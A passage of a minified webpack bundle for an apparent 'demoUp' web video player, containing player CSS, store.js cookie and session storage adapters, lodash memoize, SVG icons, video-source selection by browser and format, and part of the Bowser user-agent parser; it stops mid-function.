jT,FT=navigator.userAgent.includes("CrKey"),BT=100<=parseInt(navigator.userAgent.split("Firefox/").pop(),10),VT=navigator.userAgent||"";if(VT.includes("Web0S")){var HT=VT.match(/Chrome\/(\d+)/);jT=!!HT&&79<=parseInt(HT[1],10)}else jT=!1;var GT=jT;void 0!==n&&n.exports&&(n.exports=UT)}.call(i,e,e,void 0),i.shaka)t[r]=i.shaka[r]}()},682:(e,t,n)=>{var i=n(1071),r=n(4096)(i);r.push([e.id,".demoupUI-videocontainer {\n  float: left;\n  position: relative;\n  outline: none;\n  user-select: none;\n}\n.demoupUI-videocontainer * {\n  box-sizing: border-box;\n}\n.demoupUI-videocontainer .demoUp__video {\n  height: 100%;\n  width: 100%;\n}\n.demoupUI-videocontainer .demoUp__layer {\n  height: 100%;\n  width: 100%;\n}\n.demoupUI-videocontainer video {\n  background-color: transparent;\n  height: 100%;\n  outline-color: transparent;\n  outline: none;\n  width: 100%;\n  user-select: none;\n}\n.demoupUI-videocontainer video::-webkit-media-controls-panel,\n.demoupUI-videocontainer video::-webkit-media-controls-play-button {\n  display: none !important;\n  -webkit-appearance: none;\n}\n.demoupUI-videocontainer .demoupUI-controlwrapper {\n  height: 100%;\n  left: 0;\n  position: absolute;\n  top: 0;\n  width: 100%;\n}\n.demoupUI-videocontainer .demoupUI-playericon {\n  bottom: 0;\n  cursor: pointer;\n  height: 72px;\n  left: 0;\n  margin: auto;\n  position: absolute;\n  right: 0;\n  top: 0;\n  width: 72px;\n}\n.demoupUI-videocontainer .demoupUI-playericon.buffering {\n  animation: demoUp__loading-spinner 1.5s linear infinite;\n}\n.demoupUI-videocontainer .demoupUI-playericon.play {\n  box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.5);\n  border-radius: 50%;\n}\n.demoupUI-videocontainer .demoupUI-playericon svg {\n  height: 100%;\n  width: 100%;\n}\n.demoupUI-videocontainer .demoupUI-controls {\n  background: rgba(0, 0, 0, 0.15);\n  bottom: 0;\n  display: flex;\n  height: 40px;\n  opacity: 1;\n  padding: 0 10px;\n  position: absolute;\n  transition: opacity 0.2s ease-in;\n  transform: translate(0, 0%);\n  width: 100%;\n  z-index: 1;\n  user-select: none;\n}\n.demoupUI-videocontainer .demoupUI-controls.movedout {\n  /*transform: translate(0, 100%);*/\n  opacity: 0;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton {\n  align-items: center;\n  cursor: pointer;\n  display: flex;\n  justify-content: center;\n  height: 100%;\n  padding: 0 6px;\n  width: 32px;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton > div {\n  height: 20px;\n  /* fallback for ancient browsers */\n  position: relative;\n  width: 30px;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton svg {\n  left: 0;\n  pointer-events: none;\n  position: absolute;\n  top: 0;\n  width: 100%;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton .playmovie,\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton .pausemovie {\n  height: 16px;\n  width: 16px;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton .playmovie svg,\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton .pausemovie svg {\n  /* svg height Required for old Safari */\n  height: 16px;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton .d_fullscreen {\n  height: 18px;\n  width: 18px;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton .d_fullscreen svg {\n  /* svg height Required for old Safari */\n  height: 18px;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton.timelength {\n  color: #fff;\n  font-family: Arial, Verdana, sans-serif;\n  font-size: 12px;\n  font-weight: 700;\n  padding: 0 6px;\n  width: 42px;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton.timelength > div {\n  height: 12px;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton .volumechange {\n  height: 20px;\n  width: 20px;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton .volumechange svg {\n  /* svg height Required for old Safari */\n  height: 20px;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton .volumepopup {\n  background: rgba(0, 0, 0, 0.15);\n  display: block;\n  height: 120px;\n  left: 0;\n  padding: 10px;\n  position: absolute;\n  bottom: 40px;\n  width: 100%;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton .volumepopup .volumewrapper {\n  height: 100%;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton .volumepopup .volumebar {\n  background-color: #fff;\n  height: 100%;\n  margin: auto;\n  position: relative;\n}\n@media (min-width: 1281px) {\n  .demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton .volumepopup .volumebar {\n    width: 2px;\n  }\n}\n@media (min-width: 105px) and (max-width: 1280px) {\n  .demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton .volumepopup .volumebar {\n    width: 3px;\n  }\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton .volumepopup .volumeslider {\n  background-color: #fff;\n  cursor: pointer;\n  height: 8px;\n  position: absolute;\n}\n@media (min-width: 1281px) {\n  .demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton .volumepopup .volumeslider {\n    left: -400%;\n    width: 900%;\n  }\n}\n@media (min-width: 105px) and (max-width: 1280px) {\n  .demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton .volumepopup .volumeslider {\n    left: -350%;\n    width: 800%;\n  }\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-controlbutton .volumepopup.mobile {\n  bottom: 10vmin;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-progressbar {\n  -webkit-box-align: center;\n  /* old flexbox spec - older safari and chrome */\n  flex-grow: 1;\n  -webkit-flex-grow: 1;\n  /* autoprefixer fail */\n  display: flex;\n  padding: 0 10px;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-progressbar .demoupUI-progressline {\n  align-self: center;\n  cursor: pointer;\n  height: 4px;\n  justify-content: center;\n  position: relative;\n  width: 100%;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-progressbar .demoupUI-progressline > div {\n  height: inherit;\n  /* inherit is better than 100% because of old browsers */\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-progressbar .demoupUI-progressline .buffered {\n  background: hsla(0, 0%, 100%, 0.3);\n  transition: width 0.5s linear;\n  width: 0%;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-progressbar .demoupUI-progressline .played {\n  background: #fff;\n  pointer-events: none;\n  position: relative;\n  top: -4px;\n  transition: width 0.5s linear;\n  width: 0%;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-progressbar .demoupUI-progressline.noanim > div {\n  transition: none !important;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-progressbar .demoupUI-progressline .timehandle {\n  background-color: #fff;\n  border-radius: 50%;\n  bottom: 0;\n  display: none;\n  height: 8px;\n  margin: auto;\n  position: absolute;\n  right: 0;\n  top: 0;\n  width: 8px;\n}\n.demoupUI-videocontainer .demoupUI-controls .demoupUI-progressbar:hover .demoupUI-progressline .timehandle {\n  display: block;\n}\n.demoupUI-videocontainer.mobile .demoupUI-controls {\n  height: 10vmin;\n}\n.demoupUI-videocontainer.mobile .demoupUI-controls .demoupUI-controlbutton {\n  width: 10vmin;\n}\n.demoupUI-videocontainer.mobile .demoupUI-controls .demoupUI-controlbutton .playmovie,\n.demoupUI-videocontainer.mobile .demoupUI-controls .demoupUI-controlbutton .pausemovie {\n  height: 5vmin;\n  width: 5vmin;\n}\n.demoupUI-videocontainer.mobile .demoupUI-controls .demoupUI-controlbutton .playmovie svg,\n.demoupUI-videocontainer.mobile .demoupUI-controls .demoupUI-controlbutton .pausemovie svg {\n  /* svg height Required for old Safari */\n  height: 5vmin;\n}\n.demoupUI-videocontainer.mobile .demoupUI-controls .demoupUI-controlbutton .fullscreen {\n  height: 6vmin;\n  width: 6vmin;\n}\n.demoupUI-videocontainer.mobile .demoupUI-controls .demoupUI-controlbutton .fullscreen svg {\n  /* svg height Required for old Safari */\n  height: 6vmin;\n}\n.demoupUI-videocontainer.mobile .demoupUI-controls .demoupUI-controlbutton.timelength {\n  font-size: 4vmin;\n  white-space: nowrap;\n}\n.demoupUI-videocontainer.mobile .demoupUI-controls .demoupUI-controlbutton.timelength > div {\n  height: 24px;\n  height: 4vmin;\n}\n.demoupUI-videocontainer.mobile .demoupUI-controls .demoupUI-controlbutton .timehandle {\n  height: 3vmin;\n  right: 1.5vmin;\n  width: 3vmin;\n}\n.demoupUI-videocontainer.mobile .demoupUI-controls .demoupUI-controlbutton .volumechange {\n  height: 5.6vmin;\n  width: 5.6vmin;\n}\n.demoupUI-videocontainer.mobile .demoupUI-controls .demoupUI-controlbutton .volumechange svg {\n  /* svg height Required for old Safari */\n  height: 5.6vmin;\n}\n.demoupUI-videocontainer.mobile .demoupUI-controls .demoupUI-controlbutton .volumepopup {\n  display: block;\n}\n.demoupUI-videocontainer .jw-progress {\n  transition: width 0.3s ease-in-out;\n}\n@keyframes demoUp__loading-spinner {\n  100% {\n    transform: rotate(360deg);\n  }\n}\n",""]),e.exports=r},1071:e=>{"use strict";e.exports=function(e){return e[1]}},1306:(e,t,n)=>{var i=n(6739),r=i.Global,a=i.trim;e.exports={name:"cookieStorage",read:function(e){if(!e||!l(e))return null;var t="(?:^|.*;\\s*)"+escape(e).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=\\s*((?:[^;](?!;))*[^;]?).*";return unescape(o.cookie.replace(new RegExp(t),"$1"))},write:function(e,t){e&&(o.cookie=escape(e)+"="+escape(t)+"; expires=Tue, 19 Jan 2038 03:14:07 GMT; path=/")},each:s,remove:u,clearAll:function(){s((function(e,t){u(t)}))}};var o=r.document;function s(e){for(var t=o.cookie.split(/; ?/g),n=t.length-1;n>=0;n--)if(a(t[n])){var i=t[n].split("="),r=unescape(i[0]);e(unescape(i[1]),r)}}function u(e){e&&l(e)&&(o.cookie=escape(e)+"=; expires=Thu, 01 Jan 1970 00:00:00 GMT; path=/")}function l(e){return new RegExp("(?:^|;\\s*)"+escape(e).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=").test(o.cookie)}},1328:(e,t,n)=>{var i=n(6739).Global;function r(){return i.sessionStorage}function a(e){return r().getItem(e)}e.exports={name:"sessionStorage",read:a,write:function(e,t){return r().setItem(e,t)},each:function(e){for(var t=r().length-1;t>=0;t--){var n=r().key(t);e(a(n),n)}},remove:function(e){return r().removeItem(e)},clearAll:function(){return r().clear()}}},1349:(e,t,n)=>{var i=n(6289);i&&i.__esModule&&(i=i.default),e.exports="string"==typeof i?i:i.toString()},1670:e=>{e.exports='<svg viewBox="0 0 42 40" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path fill="none" d="M1.268 0h40v40h-40z"/><path d="M39.06 20L3.475 40V0L39.06 20z" fill="#fff"/></svg>'},2152:(e,t,n)=>{var i,r="__lodash_hash_undefined__",a=/^\[object .+?Constructor\]$/,o="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,s="object"==typeof self&&self&&self.Object===Object&&self,u=o||s||Function("return this")(),l=Array.prototype,c=Function.prototype,d=Object.prototype,h=u["__core-js_shared__"],p=(i=/[^.]+$/.exec(h&&h.keys&&h.keys.IE_PROTO||""))?"Symbol(src)_1."+i:"",f=c.toString,g=d.hasOwnProperty,m=d.toString,v=RegExp("^"+f.call(g).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),y=l.splice,b=k(u,"Map"),w=k(Object,"create");function S(e){var t=-1,n=e?e.length:0;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}function T(e){var t=-1,n=e?e.length:0;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}function x(e){var t=-1,n=e?e.length:0;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}function A(e,t){for(var n,i,r=e.length;r--;)if((n=e[r][0])===(i=t)||n!=n&&i!=i)return r;return-1}function E(e,t){var n,i,r=e.__data__;return("string"==(i=typeof(n=t))||"number"==i||"symbol"==i||"boolean"==i?"__proto__"!==n:null===n)?r["string"==typeof t?"string":"hash"]:r.map}function k(e,t){var n=function(e,t){return null==e?void 0:e[t]}(e,t);return function(e){if(!M(e)||p&&p in e)return!1;var t=function(e){var t=M(e)?m.call(e):"";return"[object Function]"==t||"[object GeneratorFunction]"==t}(e)||function(e){var t=!1;if(null!=e&&"function"!=typeof e.toString)try{t=!!(e+"")}catch(e){}return t}(e)?v:a;return t.test(function(e){if(null!=e){try{return f.call(e)}catch(e){}try{return e+""}catch(e){}}return""}(e))}(n)?n:void 0}function I(e,t){if("function"!=typeof e||t&&"function"!=typeof t)throw new TypeError("Expected a function");var n=function(){var i=arguments,r=t?t.apply(this,i):i[0],a=n.cache;if(a.has(r))return a.get(r);var o=e.apply(this,i);return n.cache=a.set(r,o),o};return n.cache=new(I.Cache||x),n}function M(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}S.prototype.clear=function(){this.__data__=w?w(null):{}},S.prototype.delete=function(e){return this.has(e)&&delete this.__data__[e]},S.prototype.get=function(e){var t=this.__data__;if(w){var n=t[e];return n===r?void 0:n}return g.call(t,e)?t[e]:void 0},S.prototype.has=function(e){var t=this.__data__;return w?void 0!==t[e]:g.call(t,e)},S.prototype.set=function(e,t){return this.__data__[e]=w&&void 0===t?r:t,this},T.prototype.clear=function(){this.__data__=[]},T.prototype.delete=function(e){var t=this.__data__,n=A(t,e);return!(n<0||(n==t.length-1?t.pop():y.call(t,n,1),0))},T.prototype.get=function(e){var t=this.__data__,n=A(t,e);return n<0?void 0:t[n][1]},T.prototype.has=function(e){return A(this.__data__,e)>-1},T.prototype.set=function(e,t){var n=this.__data__,i=A(n,e);return i<0?n.push([e,t]):n[i][1]=t,this},x.prototype.clear=function(){this.__data__={hash:new S,map:new(b||T),string:new S}},x.prototype.delete=function(e){return E(this,e).delete(e)},x.prototype.get=function(e){return E(this,e).get(e)},x.prototype.has=function(e){return E(this,e).has(e)},x.prototype.set=function(e,t){return E(this,e).set(e,t),this},I.Cache=x,e.exports=I},2169:(e,t,n)=>{var i=n(6739),r=i.slice,a=i.each,o=i.bind,s=i.create,u=i.isList,l=i.isFunction;e.exports={createStore:d};var c={enabled:!1,get:function(e,t){var n=this.storage.read(this._namespacePrefix+e);return this._deserialize(n,t)},set:function(e,t){return void 0===t?this.remove(e):(this.storage.write(this._namespacePrefix+e,this._serialize(t)),t)},remove:function(e){this.storage.remove(this._namespacePrefix+e)},each:function(e){var t=this;this.storage.each((function(n,i){e.call(t,t._deserialize(n),(i||"").replace(t._namespaceRegexp,""))}))},clearAll:function(){this.storage.clearAll()},hasNamespace:function(e){return this._namespacePrefix=="__storejs_"+e+"_"},createStore:function(){return d.apply(this,arguments)},namespace:function(e){return d(this.storage,this.plugins,e)}};function d(e,t,n){n||(n=""),e&&!u(e)&&(e=[e]),t&&!u(t)&&(t=[t]);var i=n?"__storejs_"+n+"_":"",d=n?new RegExp("^"+i):null;if(!/^[a-zA-Z0-9_-]*$/.test(n))throw new Error("namespaces only alpha numeric");var h={_namespacePrefix:i,_namespaceRegexp:d,_testStorage:function(e){try{var t="__st__test__";e.write(t,t);var n=e.read(t)===t;return e.remove(t),n}catch(e){return!1}},_assignPluginFnProp:function(e,t){var n=this[t];this[t]=function(){var t=r(arguments,0),i=this,o=[function(){if(n)return a(arguments,(function(e,n){t[n]=e})),n.apply(i,t)}].concat(t);return e.apply(i,o)}},_serialize:function(e){return JSON.stringify(e)},_deserialize:function(e,t){if(!e)return t;var n="";try{n=JSON.parse(e)}catch(t){n=e}return void 0!==n?n:t},_addStorage:function(e){this.enabled||this._testStorage(e)&&(this.storage=e,this.enabled=!0)},addStorage:function(e){this._addStorage(e)}},p=s(h,c,{plugins:[]});return p.raw={},a(p,(function(e,t){l(e)&&(p.raw[t]=o(p,e))})),a(e,(function(e){p._addStorage(e)})),p}},2313:e=>{e.exports='<svg viewBox="0 0 42 42" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path fill="none" d="M1.268 1.382h40v40h-40z"/><path d="M11.605 13.002l9.54-10.143v37.045l-9.54-10.143H2.267v-16.76h9.338zM24.558 11.6c4.168 0 7.552 4.383 7.552 9.782 0 5.4-3.384 9.783-7.552 9.783V11.6zm0-8.74c8.67 0 15.71 8.3 15.71 18.522 0 10.224-7.04 18.524-15.71 18.524V35.8c6.02 0 10.91-6.332 10.91-14.13 0-7.8-4.89-14.13-10.91-14.13V2.86z" fill="#fff"/></svg>'},2413:(e,t,n)=>{"use strict";n.r(t),n.d(t,{getSources:()=>u,getVideo:()=>o});const i=n(2954).getParser(window.navigator.userAgent),r={dash:1,gp3:1,hls:1,mp4:1,webm:1};r.quality=s(),i.satisfies({chrome:"> 1"})&&(r.hls=1),i.satisfies({opera:">22"})&&(r.hls=0,r.mp4=0);let a=document.createElement("video");function o(e){return e.videos.filter((function(e){return e.quality===s()}))[0]}function s(){let e="SD";return"mobile"==i.getPlatform().type&&(e="LD"),"tablet"==i.getPlatform().type&&(e="SD"),window.DemoUpQualityOverride||"SD"}function u(e){const t=e.videos,n=[],i=[],a=[],o=[],u=[];let l=function(e,t){const n=e.filter((function(e){if("ALL"===e.quality&&e.videoFiles.length>0&&""!==e.videoFiles[0].fileURI)return!0;for(let t=0;t<e.videoFiles.length;t++)if("MP4"==e.videoFiles[t].videoFormat)return!0;return!1}));if(4==n.length)return n.filter((function(e){return e.quality===t||"ALL"==e.quality}));let i=new Array;for(let e=0;e<Math.min(2,n.length);e++)i.push(n[e]);return i}(t,s());return l.forEach((function(e){(e.videoFiles||[]).forEach((e=>function(e,t,n,i,a,o){switch(e.videoFormat){case"DASH":r.dash&&t.push({src:e.fileURI,type:"application/dash+xml"});break;case"GP3":r.gp3&&o.push({src:e.fileURI,type:"video/3gpp"});break;case"HLS":r.hls&&n.push({src:e.fileURI,type:"application/x-mpegURL"});break;case"MP4":r.mp4&&i.push({src:e.fileURI,type:"video/mp4"});break;case"WEBM":r.webm&&a.push({src:e.fileURI,type:"video/webm"})}}(e,n,i,a,o,u)))})),n.concat(i).concat(a).concat(o).concat(u)}a.canPlayType("video/mp4").length||(r.mp4=0),a.canPlayType("video/3gpp").length||(r.gp3=0),a.canPlayType("video/webm").length||(r.webm=0)},2665:e=>{"use strict";e.exports=function(e){if("number"!=typeof e)throw new TypeError("Expected a number");var t=e>0?Math.floor:Math.ceil;return{days:t(e/864e5),hours:t(e/36e5)%24,minutes:t(e/6e4)%60,seconds:t(e/1e3)%60,milliseconds:t(e)%1e3}}},2833:(e,t,n)=>{var i=n(1071),r=n(4096)(i);r.push([e.id,'html {\n  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);\n}\n.demoupUI-videolist .demoupUI-videocontainer {\n  margin: 0;\n}\n.demoupUI-videolist {\n  position: relative;\n}\n.demoupUI-poweredby {\n  display: none;\n}\n.demoupUI-playlist {\n  box-sizing: border-box;\n  height: 100%;\n  float: right;\n  font-family: Arial, Verdana, sans-serif;\n  padding: 0 5px;\n  overflow: auto;\n}\n.demoupUI-playlist::-webkit-scrollbar {\n  background-color: rgba(0, 0, 0, 0.4);\n}\n.demoupUI-playlist::-webkit-scrollbar-thumb {\n  background-color: rgba(255, 255, 255, 0.5);\n}\n.demoupUI-playlist .demoupUI-playlist-slider {\n  display: flex;\n  flex-direction: column;\n  gap: 5px;\n}\n.demoupUI-playlist .demoupUI-item {\n  cursor: pointer;\n}\n.demoupUI-playlist .demoupUI-item:hover .demoupUI-thumbcontainer:after {\n  background-color: #FFF;\n  color: transparent;\n  content: "-";\n  height: 100%;\n  left: 0px;\n  opacity: 0.3;\n  position: absolute;\n  top: 0px;\n  width: 100%;\n}\n.demoupUI-playlist .demoupUI-thumbcontainer {\n  position: relative;\n}\n.demoupUI-playlist .demoupUI-thumbcontainer .demoupUI-thumb {\n  height: auto;\n  max-height: 80px;\n  width: 100%;\n}\n.demoupUI-playlist .demoupUI-thumbcontainer .demoupUI-title {\n  color: #FFF;\n  line-height: 14px;\n  font-size: 12px;\n  font-weight: 700;\n  height: 33px;\n  overflow: hidden;\n  text-overflow: ellipsis;\n}\n.demoupUI-playlist .demoupUI-thumbcontainer .demoup-debug-movie-id {\n  position: absolute;\n  top: 5px;\n  left: 5px;\n  color: #FFF;\n  font-weight: bold;\n  text-shadow: 1px 1px 0px #000000, -1px 1px 0px #000000, 1px -1px 0px #000000, -1px -1px 0px #000000;\n}\n.demoupUI-playlist.horizontal {\n  padding: 5px 0 0;\n  overflow-x: auto;\n  overflow-y: hidden;\n}\n.demoupUI-playlist.horizontal .demoupUI-playlist-slider {\n  flex-direction: row;\n}\n.demoupUI-playlist.horizontal .demoupUI-item {\n  flex: 1 0 auto;\n}\n.demoupUI-playlist.horizontal .demoupUI-thumb {\n  width: auto;\n}\n',""]),e.exports=r},2954:function(e){e.exports=function(e){var t={};function n(i){if(t[i])return t[i].exports;var r=t[i]={i,l:!1,exports:{}};return e[i].call(r.exports,r,r.exports,n),r.l=!0,r.exports}return n.m=e,n.c=t,n.d=function(e,t,i){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:i})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)n.d(i,r,function(t){return e[t]}.bind(null,r));return i},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=90)}({17:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var i=n(18),r=function(){function e(){}return e.getFirstMatch=function(e,t){var n=t.match(e);return n&&n.length>0&&n[1]||""},e.getSecondMatch=function(e,t){var n=t.match(e);return n&&n.length>1&&n[2]||""},e.matchAndReturnConst=function(e,t,n){if(e.test(t))return n},e.getWindowsVersionName=function(e){switch(e){case"NT":return"NT";case"XP":case"NT 5.1":return"XP";case"NT 5.0":return"2000";case"NT 5.2":return"2003";case"NT 6.0":return"Vista";case"NT 6.1":return"7";case"NT 6.2":return"8";case"NT 6.3":return"8.1";case"NT 10.0":return"10";default:return}},e.getMacOSVersionName=function(e){var t=e.split(".").splice(0,2).map((function(e){return parseInt(e,10)||0}));if(t.push(0),10===t[0])switch(t[1]){case 5:return"Leopard";case 6:return"Snow Leopard";case 7:return"Lion";case 8:return"Mountain Lion";case 9:return"Mavericks";case 10:return"Yosemite";case 11:return"El Capitan";case 12:return"Sierra";case 13:return"High Sierra";case 14:return"Mojave";case 15:return"Catalina";default:return}},e.getAndroidVersionName=function(e){var t=e.split(".").splice(0,2).map((function(e){return parseInt(e,10)||0}));if(t.push(0),!(1===t[0]&&t[1]<5))return 1===t[0]&&t[1]<6?"Cupcake":1===t[0]&&t[1]>=6?"Donut":2===t[0]&&t[1]<2?"Eclair":2===t[0]&&2===t[1]?"Froyo":2===t[0]&&t[1]>2?"Gingerbread":3===t[0]?"Honeycomb":4===t[0]&&t[1]<1?"Ice Cream Sandwich":4===t[0]&&t[1]<4?"Jelly Bean":4===t[0]&&t[1]>=4?"KitKat":5===t[0]?"Lollipop":6===t[0]?"Marshmallow":7===t[0]?"Nougat":8===t[0]?"Oreo":9===t[0]?"Pie":void 0},e.getVersionPrecision=function(e){return e.split(".").length},e.compareVersions=function(t,n,i){void 0===i&&(i=!1);var r=e.getVersionPrecision(t),a=e.getVersionPrecision(n),o=Math.max(r,a),s=0,u=e.map([t,n],(function(t){var n=o-e.getVersionPrecision(t),i=t+new Array(n+1).join(".0");return e.map(i.split("."),(function(e){return new Array(20-e.length).join("0")+e})).reverse()}));for(i&&(s=o-Math.min(r,a)),o-=1;o>=s;){if(u[0][o]>u[1][o])return 1;if(u[0][o]===u[1][o]){if(o===s)return 0;o-=1}else if(u[0][o]<u[1][o])return-1}},e.map=function(e,t){var n,i=[];if(Array.prototype.map)return Array.prototype.map.call(e,t);for(n=0;n<e.length;n+=1)i.push(t(e[n]));return i},e.find=function(e,t){var n,i;if(Array.prototype.find)return Array.prototype.find.call(e,t);for(n=0,i=e.length;n<i;n+=1){var r=e[n];if(t(r,n))return r}},e.assign=function(e){for(var t,n,i=e,r=arguments.length,a=new Array(r>1?r-1:0),o=1;o<r;o++)a[o-1]=arguments[o];if(Object.assign)return Object.assign.apply(Object,[e].concat(a));var s=function(){var e=a[t];"object"==typeof e&&null!==e&&Object.keys(e).forEach((function(t){i[t]=e[t]}))};for(t=0,n=a.length;t<n;t+=1)s();return e},e.getBrowserAlias=function(e){return i.BROWSER_ALIASES_MAP[e]},e.getBrowserTypeByAlias=function(e){return i.BROWSER_MAP[e]||""},e}();t.default=r,e.exports=t.default},18:function(e,t,n){"use strict";t.__esModule=!0,t.ENGINE_MAP=t.OS_MAP=t.PLATFORMS_MAP=t.BROWSER_MAP=t.BROWSER_ALIASES_MAP=void 0,t.BROWSER_ALIASES_MAP={"Amazon Silk":"amazon_silk","Android Browser":"android",Bada:"bada",BlackBerry:"blackberry",Chrome:"chrome",Chromium:"chromium",Electron:"electron",Epiphany:"epiphany",Firefox:"firefox",Focus:"focus",Generic:"generic","Google Search":"google_search",Googlebot:"googlebot","Internet Explorer":"ie","K-Meleon":"k_meleon",Maxthon:"maxthon","Microsoft Edge":"edge","MZ Browser":"mz","NAVER Whale Browser":"naver",Opera:"opera","Opera Coast":"opera_coast",PhantomJS:"phantomjs",Puffin:"puffin",QupZilla:"qupzilla",QQ:"qq",QQLite:"qqlite",Safari:"safari",Sailfish:"sailfish","Samsung Internet for Android":"samsung_internet",SeaMonkey:"seamonkey",Sleipnir:"sleipnir",Swing:"swing",Tizen:"tizen","UC Browser":"uc",Vivaldi:"vivaldi","WebOS Browser":"webos",WeChat:"wechat","Yandex Browser":"yandex",Roku:"roku"},t.BROWSER_MAP={amazon_silk:"Amazon Silk",android:"Android Browser",bada:"Bada",blackberry:"BlackBerry",chrome:"Chrome",chromium:"Chromium",electron:"Electron",epiphany:"Epiphany",firefox:"Firefox",focus:"Focus",generic:"Generic",googlebot:"Googlebot",google_search:"Google Search",ie:"Internet Explorer",k_meleon:"K-Meleon",maxthon:"Maxthon",edge:"Microsoft Edge",mz:"MZ Browser",naver:"NAVER Whale Browser",opera:"Opera",opera_coast:"Opera Coast",phantomjs:"PhantomJS",puffin:"Puffin",qupzilla:"QupZilla",qq:"QQ Browser",qqlite:"QQ Browser Lite",safari:"Safari",sailfish:"Sailfish",samsung_internet:"Samsung Internet for Android",seamonkey:"SeaMonkey",sleipnir:"Sleipnir",swing:"Swing",tizen:"Tizen",uc:"UC Browser",vivaldi:"Vivaldi",webos:"WebOS Browser",wechat:"WeChat",yandex:"Yandex Browser"},t.PLATFORMS_MAP={tablet:"tablet",mobile:"mobile",desktop:"desktop",tv:"tv"},t.OS_MAP={WindowsPhone:"Windows Phone",Windows:"Windows",MacOS:"macOS",iOS:"iOS",Android:"Android",WebOS:"WebOS",BlackBerry:"BlackBerry",Bada:"Bada",Tizen:"Tizen",Linux:"Linux",ChromeOS:"Chrome OS",PlayStation4:"PlayStation 4",Roku:"Roku"},t.ENGINE_MAP={EdgeHTML:"EdgeHTML",Blink:"Blink",Trident:"Trident",Presto:"Presto",Gecko:"Gecko",WebKit:"WebKit"}},90:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var i,r=(i=n(91))&&i.__esModule?i:{default:i},a=n(18);function o(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var s=function(){function e(){}var t,n;return e.getParser=function(e,t){if(void 0===t&&(t=!1),"string"!=typeof e)throw new Error("UserAgent should be a string");return new r.default(e,t)},e.parse=function(e){return new r.default(e).getResult()},t=e,n=[{key:"BROWSER_MAP",get:function(){return a.BROWSER_MAP}},{key:"ENGINE_MAP",get:function(){return a.ENGINE_MAP}},{key:"OS_MAP",get:function(){return a.OS_MAP}},{key:"PLATFORMS_MAP",get:function(){return a.PLATFORMS_MAP}}],null&&o(t.prototype,null),n&&o(t,n),e}();t.default=s,e.exports=t.default},91:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var i=u(n(92)),r=u(n(93)),a=u(n(94)),o=u(n(95)),s=u(n(17));function u(e){return e&&e.__esModule?e:{default:e}}var l=function(){function e(e,t){if(void 0===t&&(t=!1),null==e||""===e)throw new Error("UserAgent parameter can't be empty");this._ua=e,this.parsedResult={},!0!==t&&this.parse()}var t=e.prototype;return t.getUA=function(){return this._ua},t.test=function(e){return e.test(this._ua)},t.parseBrowser=function(){var e=this;this.parsedResult.browser={};var t=s.default.find(i.default,(function(t){if("function"==typeof t.test)return t.test(e);if(t.test instanceof Array)return t.test.some((function(t){return e.test(t)}));throw new Error("Browser's test function is not valid")}));return 